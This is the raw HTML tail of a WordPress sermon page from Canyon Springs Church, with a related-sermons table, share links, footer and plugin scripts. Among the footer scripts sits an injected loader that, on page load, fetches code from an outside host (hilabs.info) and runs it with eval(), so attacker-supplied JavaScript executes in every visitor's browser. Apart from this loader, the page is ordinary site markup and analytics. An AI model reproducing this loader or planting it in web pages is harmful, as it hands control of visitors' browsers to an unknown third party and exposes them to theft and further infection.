	<li class="enmse-email"><a href="/cdn-cgi/l/email-protection#[base64]"><span>Send Email</span></a></li>
	</div>
	</div>	
							<!-- Related Messages -->
<h3 class="enmse-more-title">More From "<em>Jesus According to Jesus</em>"</h3>
		<div class="enmse-related-area" id="enmse-related2104394067">
		<table class="enmse-more-messages" cellpadding="0" cellspacing="0">
				    	<tr class="enmse-odd">
	            <td class="enmse-title-cell">I AM He: John 4</td>
	            <td class="enmse-date-cell enmse-speaker-cell">Chad Richards</td>
	            <td class="enmse-date-cell">February 7, 2021</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=71&amp;enmse_mid=363&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://www.canyonsprings.org/messages/the-good-shepherd/?enmse=1&amp;enmse_sid=71&amp;enmse_mid=363" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=71&amp;enmse_mid=363" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://www.canyonsprings.org/messages/the-good-shepherd/?enmse=1&amp;enmse_sid=71&amp;enmse_mid=363&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=71&amp;enmse_mid=363&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				    	<tr class="enmse-even">
	            <td class="enmse-title-cell">How Much Light Do You Really Want?</td>
	            <td class="enmse-date-cell enmse-speaker-cell">Jack  Hawkins</td>
	            <td class="enmse-date-cell">February 14, 2021</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=71&amp;enmse_mid=364&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://www.canyonsprings.org/messages/the-good-shepherd/?enmse=1&amp;enmse_sid=71&amp;enmse_mid=364" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=71&amp;enmse_mid=364" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://www.canyonsprings.org/messages/the-good-shepherd/?enmse=1&amp;enmse_sid=71&amp;enmse_mid=364&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=71&amp;enmse_mid=364&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				    	<tr class="enmse-odd">
	            <td class="enmse-title-cell">Too Good to be True?</td>
	            <td class="enmse-date-cell enmse-speaker-cell">Luke Angus</td>
	            <td class="enmse-date-cell">February 21, 2021</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=71&amp;enmse_mid=365&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://www.canyonsprings.org/messages/the-good-shepherd/?enmse=1&amp;enmse_sid=71&amp;enmse_mid=365" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=71&amp;enmse_mid=365" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://www.canyonsprings.org/messages/the-good-shepherd/?enmse=1&amp;enmse_sid=71&amp;enmse_mid=365&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=71&amp;enmse_mid=365&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				    	<tr class="enmse-even">
	            <td class="enmse-title-cell">The Way, The Truth, and The Life</td>
	            <td class="enmse-date-cell enmse-speaker-cell">Jack  Hawkins</td>
	            <td class="enmse-date-cell">February 28, 2021</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=71&amp;enmse_mid=366&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://www.canyonsprings.org/messages/the-good-shepherd/?enmse=1&amp;enmse_sid=71&amp;enmse_mid=366" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=71&amp;enmse_mid=366" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://www.canyonsprings.org/messages/the-good-shepherd/?enmse=1&amp;enmse_sid=71&amp;enmse_mid=366&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=71&amp;enmse_mid=366&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				    	<tr class="enmse-odd">
	            <td class="enmse-title-cell">The Good Shepherd</td>
	            <td class="enmse-date-cell enmse-speaker-cell">Jilane Hawkins</td>
	            <td class="enmse-date-cell">March 7, 2021</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=71&amp;enmse_mid=367&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://www.canyonsprings.org/messages/the-good-shepherd/?enmse=1&amp;enmse_sid=71&amp;enmse_mid=367" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=71&amp;enmse_mid=367" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://www.canyonsprings.org/messages/the-good-shepherd/?enmse=1&amp;enmse_sid=71&amp;enmse_mid=367&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=71&amp;enmse_mid=367&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				    	<tr class="enmse-even">
	            <td class="enmse-title-cell">Stay</td>
	            <td class="enmse-date-cell enmse-speaker-cell">Chad Richards</td>
	            <td class="enmse-date-cell">March 14, 2021</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=71&amp;enmse_mid=368&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://www.canyonsprings.org/messages/the-good-shepherd/?enmse=1&amp;enmse_sid=71&amp;enmse_mid=368" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=71&amp;enmse_mid=368" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://www.canyonsprings.org/messages/the-good-shepherd/?enmse=1&amp;enmse_sid=71&amp;enmse_mid=368&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=71&amp;enmse_mid=368&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				    	<tr class="enmse-odd">
	            <td class="enmse-title-cell">I Am The Resurrection and The Life</td>
	            <td class="enmse-date-cell enmse-speaker-cell">Jack  Hawkins</td>
	            <td class="enmse-date-cell">March 21, 2021</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=71&amp;enmse_mid=369&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://www.canyonsprings.org/messages/the-good-shepherd/?enmse=1&amp;enmse_sid=71&amp;enmse_mid=369" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=71&amp;enmse_mid=369" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://www.canyonsprings.org/messages/the-good-shepherd/?enmse=1&amp;enmse_sid=71&amp;enmse_mid=369&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=71&amp;enmse_mid=369&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				   	</table>
	   		</div>
					<input type="hidden" name="enmse-embed-options" value="&amp;enmse_lo=1&amp;enmse_a=0&amp;enmse_de=0&amp;enmse_d=0&amp;enmse_sh=0&amp;enmse_ex=0&amp;enmse_dss=0&amp;enmse_dst=0&amp;enmse_dsb=0&amp;enmse_dssp=0&amp;enmse_scm=1&amp;enmse_dsst=n&amp;enmse_dam=0&amp;enmse_sort=ASC&amp;enmse_pag=10&amp;enmse_apag=12&amp;enmse_cv=0&amp;enmse_ddval=three&amp;enmse_hsd=0&amp;enmse_hspd=0&amp;enmse_htd=0&amp;enmse_hbd=1&enmse_hs=0&enmse_hsh=0&enmse_had=0" class="enmse-embed-options">
<input type="hidden" name="enmse-plugin-url" value="https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin" class="enmse-plugin-url">
<input type="hidden" name="enmse-permalink" value="https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Fthe-good-shepherd%2F%3Fenmse%3D1" class="enmse-permalink">
<input type="hidden" name="enmse-permalinknoajax" value="https://www.canyonsprings.org/messages/the-good-shepherd/?enmse=1" class="enmse-permalinknoajax">
<input type="hidden" name="xxse" value="L3Zhci93d3cvY2FueW9uc3ByaW5ncy5vcmcvaHRkb2NzLw==" class="xxse" />	
		<h3 class="enmse-poweredby"><a href="http://seriesengine.com" target="_blank">Powered by Series Engine</a></h3>	
		<div style="clear: right"></div>
	<!-- v2.8.8.3.120924 -->
	</div>
</div>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.canyonsprings.org/author/hollygoode/" title="Posts by Holly Goode" rel="author">Holly Goode</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2021-03-11T18:02:18-08:00</span><span>March 11th, 2021</span><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on Message: &#8220;The Good Shepherd&#8221; from Jilane Hawkins</span></span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Fthe-good-shepherd%2F&amp;t=Message%3A%20%E2%80%9CThe%20Good%20Shepherd%E2%80%9D%20from%20Jilane%20Hawkins" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Fthe-good-shepherd%2F&amp;text=Message%3A%20%E2%80%9CThe%20Good%20Shepherd%E2%80%9D%20from%20Jilane%20Hawkins" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.canyonsprings.org/messages/the-good-shepherd/&amp;title=Message%3A%20%E2%80%9CThe%20Good%20Shepherd%E2%80%9D%20from%20Jilane%20Hawkins" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Fthe-good-shepherd%2F&amp;title=Message%3A%20%E2%80%9CThe%20Good%20Shepherd%E2%80%9D%20from%20Jilane%20Hawkins&amp;summary=%C2%A0" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Fthe-good-shepherd%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Fthe-good-shepherd%2F&amp;name=Message%3A%20%E2%80%9CThe%20Good%20Shepherd%E2%80%9D%20from%20Jilane%20Hawkins&amp;description=%26nbsp%3B" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Fthe-good-shepherd%2F&amp;description=%26nbsp%3B&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="/cdn-cgi/l/email-protection#[base64]" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																					<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:15px;">
				<h3 class="title-heading-left" style="margin:0;">
					About the Author: 						<a href="https://www.canyonsprings.org/author/hollygoode/" title="Posts by Holly Goode" rel="author">Holly Goode</a>																</h3>
			</div>
									<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bd7fbc5bc733268b1adb8bcbaeaa0f0465d4ac80a4a8c32d3204ee109c21d597?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd7fbc5bc733268b1adb8bcbaeaa0f0465d4ac80a4a8c32d3204ee109c21d597?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
															</div>
						</div>
					</section>
								
													


													</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.write(new Date().getFullYear());</script> Canyon Springs Church | All Rights Reserved | Design, Hosting & Maintenance by <a href="https://www.mitostudios.com" target="_blank">MITO Studios <img style="margin-top: -7px;" src="https://www.mitostudios.com/wp-content/uploads/2018/01/mito-logo-footer-gray.png" />	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
                <script>
            // Do not change this comment line otherwise Speed Optimizer won't be able to detect this script

            (function () {
                const calculateParentDistance = (child, parent) => {
                    let count = 0;
                    let currentElement = child;

                    // Traverse up the DOM tree until we reach parent or the top of the DOM
                    while (currentElement && currentElement !== parent) {
                        currentElement = currentElement.parentNode;
                        count++;
                    }

                    // If parent was not found in the hierarchy, return -1
                    if (!currentElement) {
                        return -1; // Indicates parent is not an ancestor of element
                    }

                    return count; // Number of layers between element and parent
                }
                const isMatchingClass = (linkRule, href, classes, ids) => {
                    return classes.includes(linkRule.value)
                }
                const isMatchingId = (linkRule, href, classes, ids) => {
                    return ids.includes(linkRule.value)
                }
                const isMatchingDomain = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)
                    const host = url.host
                    const hostsToMatch = [host]

                    if(host.startsWith('www.')) {
                        hostsToMatch.push(host.substring(4))
                    } else {
                        hostsToMatch.push('www.' + host)
                    }

                    return hostsToMatch.includes(linkRule.value)
                }
                const isMatchingExtension = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.endsWith('.' + linkRule.value)
                }
                const isMatchingSubdirectory = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.startsWith('/' + linkRule.value + '/')
                }
                const isMatchingProtocol = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.protocol === linkRule.value + ':'
                }
                const isMatchingExternal = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href) || !URL.canParse(document.location.href)) {
                        return false
                    }

                    const matchingProtocols = ['http:', 'https:']
                    const siteUrl = new URL(document.location.href)
                    const linkUrl = new URL(href)

                    // Links to subdomains will appear to be external matches according to JavaScript,
                    // but the PHP rules will filter those events out.
                    return matchingProtocols.includes(linkUrl.protocol) && siteUrl.host !== linkUrl.host
                }
                const isMatch = (linkRule, href, classes, ids) => {
                    switch (linkRule.type) {
                        case 'class':
                            return isMatchingClass(linkRule, href, classes, ids)
                        case 'id':
                            return isMatchingId(linkRule, href, classes, ids)
                        case 'domain':
                            return isMatchingDomain(linkRule, href, classes, ids)
                        case 'extension':
                            return isMatchingExtension(linkRule, href, classes, ids)
                        case 'subdirectory':
                            return isMatchingSubdirectory(linkRule, href, classes, ids)
                        case 'protocol':
                            return isMatchingProtocol(linkRule, href, classes, ids)
                        case 'external':
                            return isMatchingExternal(linkRule, href, classes, ids)
                        default:
                            return false;
                    }
                }
                const track = (element) => {
                    const href = element.href ?? null
                    const classes = Array.from(element.classList)
                    const ids = [element.id]
                    const linkRules = [{"type":"external","value":""},{"type":"extension","value":"pdf"},{"type":"extension","value":"zip"},{"type":"protocol","value":"mailto"},{"type":"protocol","value":"tel"}]
                    if(linkRules.length === 0) {
                        return
                    }

                    // For link rules that target an id, we need to allow that id to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'id') {
                            return;
                        }

                        const matchingAncestor = element.closest('#' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            ids.push(linkRule.value)
                        }
                    });

                    // For link rules that target a class, we need to allow that class to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'class') {
                            return;
                        }

                        const matchingAncestor = element.closest('.' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            classes.push(linkRule.value)
                        }
                    });

                    const hasMatch = linkRules.some((linkRule) => {
                        return isMatch(linkRule, href, classes, ids)
                    })

                    if(!hasMatch) {
                        return
                    }

                    const url = "https://www.canyonsprings.org/wp-content/plugins/independent-analytics-pro/iawp-click-endpoint.php";
                    const body = {
                        href: href,
                        classes: classes.join(' '),
                        ids: ids.join(' '),
                        ...{"payload":{"resource":"singular","singular_id":20762,"page":1},"signature":"bec4e883dc5f74f3fd69f486a3758430"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                }
                document.addEventListener('mousedown', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a')

                    if(!element) {
                        return
                    }

                    const isPro = true
                    if(!isPro) {
                        return
                    }

                    // Don't track left clicks with this event. The click event is used for that.
                    if(event.button === 0) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('click', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a, button, input[type="submit"], input[type="button"]')

                    if(!element) {
                        return
                    }

                    const isPro = true
                    if(!isPro) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('play', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('audio, video')

                    if(!element) {
                        return
                    }

                    const isPro = true
                    if(!isPro) {
                        return
                    }

                    track(element)
                }, true)
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                            return;
                        }
                    
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=');
                        return Object.assign(acc, {[k]: v});
                    }, {});

                    const url = "https://www.canyonsprings.org/wp-json/iawp/search";
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        gclid: params.gclid,
                        ...{"payload":{"resource":"singular","singular_id":20762,"page":1},"signature":"bec4e883dc5f74f3fd69f486a3758430"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                });
            })();
        </script>
        <script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=42" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=42" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
